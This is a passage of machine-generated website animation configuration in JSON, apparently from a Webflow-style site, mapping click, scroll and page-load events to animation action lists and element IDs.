ctionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-766"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40a5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-768":{"id":"e-768","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-769"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-769":{"id":"e-769","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-768"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40b4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-770":{"id":"e-770","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-9","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-771"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-771":{"id":"e-771","name":"","animationType":"preset","eventTypeId":"MOUSE_SECOND_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-10","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-770"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f0ad9f6a3fb|106806a8-1f0d-6bcb-35f4-2d1ff3eb40c0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649305666692},"e-772":{"id":"e-772","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-773"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553fc381f6a3e5|2ee56c2c-851c-12d8-5949-6cf6403424d7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553fc381f6a3e5|2ee56c2c-851c-12d8-5949-6cf6403424d7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":0,"direction":null,"effectIn":true},"createdOn":1649306078246},"e-774":{"id":"e-774","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-775"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|fa1f0cc2-002f-a175-3110-ba0bf23e9b2b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|fa1f0cc2-002f-a175-3110-ba0bf23e9b2b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649378164432},"e-776":{"id":"e-776","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-777"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f00ebf6a3e1|537c62a4-8832-fcc6-52e6-34c0a3a10700","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f00ebf6a3e1|537c62a4-8832-fcc6-52e6-34c0a3a10700","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649378557008},"e-786":{"id":"e-786","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-787"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713080","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649380504169},"e-788":{"id":"e-788","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-789"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f4071308a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649380504169},"e-790":{"id":"e-790","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-791"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|6bfd4b42-97e0-ecd9-9787-317f40713093","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649380504169},"e-800":{"id":"e-800","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-801"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|c7e61ef8-b8f3-24b8-deae-645118792d35","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649381146292},"e-812":{"id":"e-812","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-813"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f3e13f6a3da|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f3e13f6a3da|0a10c506-0001-0d66-e6db-b49b1c09b39b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1649381260112},"e-823":{"id":"e-823","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-822"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f411cf6a426","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f411cf6a426","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1649732456751},"e-828":{"id":"e-828","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-29","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-829"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e05b","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e05b","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1650236225221},"e-830":{"id":"e-830","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-831"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e065","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f1383f6a3e3|8fb448b8-9195-f88a-66a1-979ba4b3e065","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1650236225221},"e-833":{"id":"e-833","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-8","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-832"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f6131f6a41f","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f6131f6a41f","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1650503015402},"e-834":{"id":"e-834","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-835"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659056806018},"e-836":{"id":"e-836","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-837"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659056806018},"e-852":{"id":"e-852","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-32","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-853"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659057563906},"e-860":{"id":"e-860","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-861"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659058637620},"e-862":{"id":"e-862","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-863"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659058637620},"e-864":{"id":"e-864","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-865"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1659058757631},"e-872":{"id":"e-872","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-873"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f9f53f6a406|2983d6e6-fe05-bc24-75a2-3e65745f6d29","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f9f53f6a406|2983d6e6-fe05-bc24-75a2-3e65745f6d29","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1659072824716},"e-900":{"id":"e-900","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-901"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1660166860857},"e-904":{"id":"e-904","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-905"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbf2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-906":{"id":"e-906","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-907"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|2aa519c8-54b2-c684-e29b-e1a6d73dbbff","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-908":{"id":"e-908","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-32","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-909"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553febb4f6a3dd|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|0f482b0f-6eea-9f20-08d0-3246d0497df9","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-910":{"id":"e-910","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-911"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb18","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-912":{"id":"e-912","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-913"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|b333fa8d-2342-d927-58f0-56ed2bd5cb1c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-914":{"id":"e-914","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-915"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553febb4f6a3dd|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|1d3131a4-1e38-b0a3-e49b-3c075b72d853","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-916":{"id":"e-916","name":"","animationType":"preset","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-28","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-917"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553febb4f6a3dd|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553febb4f6a3dd|a78f708e-5725-addb-9194-da838d5338a7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1663824290242},"e-920":{"id":"e-920","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-921"}},"mediaQueries":["main","medium","small"],"target":{"id":"6438a99e78553f7d6cf6a42c|1bcb3943-1697-58eb-8466-4de106730dd0","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|1bcb3943-1697-58eb-8466-4de106730dd0","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1663877990076},"e-922":{"id":"e-922","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-38","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-923"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|6d8cb07e-970f-ad5d-b6ac-35e592334563","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|6d8cb07e-970f-ad5d-b6ac-35e592334563","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1663878944485},"e-924":{"id":"e-924","name":"","animationType":"custom","eventTypeId":"MOUSE_CLICK","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-37","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-925"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"6438a99e78553f7d6cf6a42c|741d738a-6b5b-2883-de71-fb6555ff129c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f7d6cf6a42c|741d738a-6b5b-2883-de71-fb6555ff129c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1663879015487},"e-928":{"id":"e-928","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-929"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|6ab3b327-5ddb-2d89-1357-3e63b722ca08","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665453773743},"e-930":{"id":"e-930","name":"","animationType":"preset","eventTypeId":"MOUSE_MOVE","action":{"id":"","actionTypeId":"GENERAL_CONTINUOUS_ACTION","config":{"actionListId":"a-31","affectedElements":{},"duration":0}},"mediaQueries":["main","medium"],"target":{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425","appliesTo":"PAGE","styleBlockIds":[]}],"config":[{"continuousParameterGroupId":"a-31-p","selectedAxis":"X_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50},{"continuousParameterGroupId":"a-31-p-2","selectedAxis":"Y_AXIS","basedOn":"VIEWPORT","reverse":false,"smoothing":80,"restingState":50}],"createdOn":1665453773743},"e-931":{"id":"e-931","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-13","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-932"}},"mediaQueries":["main"],"target":{"id":"6438a99e78553f5d13f6a425|4aa87244-bf39-ec0a-4a07-46798f6b2fcf","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"6438a99e78553f5d13f6a425|4aa87244-bf39-ec0a-4a07-46798f6b2fcf","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1665454100626},"e-933":{"id":"e-933","name":"","animationType":"custom","eventTypeId":"PAGE_START","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-39","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-934"}},"mediaQueries":["main","medium","small"